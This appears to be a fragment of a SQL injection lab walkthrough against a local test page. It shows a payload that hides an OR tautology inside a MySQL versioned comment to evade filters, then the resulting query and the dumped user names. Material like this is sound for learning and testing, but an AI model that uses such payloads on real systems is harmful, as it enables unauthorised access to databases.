 192.168.96.167/sqltest.php?id=1
选项
192.168.96.167/sqltest.php?id=1'/*!14441or*/'1'='1
admin admin
Gordon Brown
Hack Me
Pablo Picasso
Bob Smith
SELECT first_name,last_name FROM users WHERE user_id = '1'/*!14441or*/'1'='1';